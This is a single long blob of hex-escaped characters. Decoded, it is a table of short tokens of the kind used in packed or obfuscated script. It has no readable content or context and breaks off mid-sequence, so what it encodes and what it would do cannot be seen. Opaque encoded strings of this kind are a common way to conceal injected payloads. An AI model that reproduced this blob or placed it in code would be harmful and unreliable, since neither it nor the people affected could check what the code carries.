\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x